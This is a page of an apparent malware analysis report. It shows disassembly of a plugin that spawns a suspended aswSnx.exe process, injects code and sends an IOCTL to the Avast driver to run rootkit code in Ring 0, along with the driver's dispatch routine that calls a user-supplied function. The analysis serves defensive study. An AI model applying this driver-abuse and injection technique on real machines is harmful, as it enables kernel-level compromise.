.text:0000000180004D43 .text:0000000180004D4A .text:0000000180004D4A jCreateProcess: ; CODE XREF: fnLoadAvast+2FB↑j .text:0000000180004D4A lea rax, [rsp+268h+hProcess] .text:0000000180004D4F lea rdx, [rbp+1A0h+ApplicationName_aswSnx.exe] ; lpCommandLine .text:0000000180004D53 lea rcx, [rbp+1A0h+ApplicationName_aswSnx.exe] ; lpApplicationName .text:0000000180004D57 mov [rsp+268h+lpProcessInformation], rax ; lpProcessInformation .text:0000000180004D5C lea rax, [rbp+1A0h+StartupInfo] .text:0000000180004D60 xor r9d, r9d ; lpThreadAttributes .text:0000000180004D63 mov [rsp+268h+lpStartupInfo], rax ; lpStartupInfo .text:0000000180004D68 mov [rsp+268h+lpCurrentDirectory], r12 ; lpCurrentDirectory .text:0000000180004D6D mov [rsp+268h+hTemplateFile], r12 ; lpEnvironment .text:0000000180004D72 xor r8d, r8d ; lpProcessAttributes .text:0000000180004D75 mov [rsp+268h+dwFlagsAndAttributes], CREATE_SUSPENDED ; dwCreationFlags .text:0000000180004D7D mov [rsp+268h+dwCreationDisposition], r12d ; bInheritHandles .text:0000000180004D82 call cs:CreateProcessA .text:0000000180004D82 .text:0000000180004D88 test eax, eax .text:0000000180004D8A jz jCleanupAndRet
After creating aswSnx.exe (notepad) process in suspended state, it duplicates handle to \Device\aswSnx from current plugin process into new process aswSnx.exe. As you already guessed, next step is copying code for communicating with AVAST driver into aswSnx.exe. Copied code is located in special .avit section and performs DeviceIoControl that triggers code execution of Ring 0 rootkit code from AVAST driver.
.avit:000000018000A210 mov [rbp+57h+var_s28], 0FFFFFFFFFFF0BDC0h .avit:000000018000A218 mov rcx, [r15+8] .avit:000000018000A21C xor r8d, r8d .avit:000000018000A21F add r9, rax .avit:000000018000A222 mov [rsp+28h], ebx .avit:000000018000A226 mov [rsp+20h], r15 .avit:000000018000A22B call [rbp+57h+pSetWaitableTimer] .avit:000000018000A22B .avit:000000018000A22E test eax, eax .avit:000000018000A230 jz loc_18000A162 .avit:000000018000A230 .avit:000000018000A236 mov rcx, [r15] ; hAvastDevice .avit:000000018000A239 mov [rsp+88h+pExitThread], rbx .avit:000000018000A23E lea rax, [rbp+57h+var_s18] .avit:000000018000A242 mov [rsp+88h+pSleepEx], rax .avit:000000018000A247 xor r9d, r9d .avit:000000018000A24A xor r8d, r8d .avit:000000018000A24D mov edx, ■■■■■■■■■ ; IOCTL code .avit:000000018000A252 mov [rsp+28h], ebx .avit:000000018000A256 mov [rsp+20h], rbx .avit:000000018000A25B call [rbp+57h+pDeviceIoControl] .avit:000000018000A25B
Into loaded Ring 0 code, we can see already known to us function for dispatching FastDeviceControl request.
.krdrv64:0000000180009000 fnDispatchFastIoDeviceControl proc near ; DATA XREF: sub_180008000+8B↑o .krdrv64:0000000180009000 ; .pdata:000000018010B468↓o .krdrv64:0000000180009000 .krdrv64:0000000180009000 IoControlCode = dword ptr 38h .krdrv64:0000000180009000 arg_38 = qword ptr 40h .krdrv64:0000000180009000 .krdrv64:0000000180009000 push rbx .krdrv64:0000000180009002 sub rsp, 20h .krdrv64:0000000180009006 cmp [rsp+28h+IoControlCode], 839200BFh ; Rootkit_IOCTLs_ExecuteFunction .krdrv64:000000018000900E mov rbx, r8 .krdrv64:0000000180009011 jnz short loc_180009038 .krdrv64:0000000180009011 .krdrv64:0000000180009013 cmp r9d, 18h .krdrv64:0000000180009017 jb short loc_180009038 .krdrv64:0000000180009017 .krdrv64:0000000180009019 mov rcx, [r8+8] ; Function argument .krdrv64:000000018000901D call qword ptr [r8] ; pUserFunction .krdrv64:000000018000901D .krdrv64:0000000180009020 mov rcx, [rbx+10h] .krdrv64:0000000180009024 mov [rcx], eax .krdrv64:0000000180009026 mov rax, [rsp+28h+arg_38] .krdrv64:000000018000902B and [rax+IO_STATUS_BLOCK.anonymous_0.Status], 0 .krdrv64:000000018000902E mov [rax+IO_STATUS_BLOCK.Information], 18h .krdrv64:0000000180009036 jmp short loc_180009048
7/8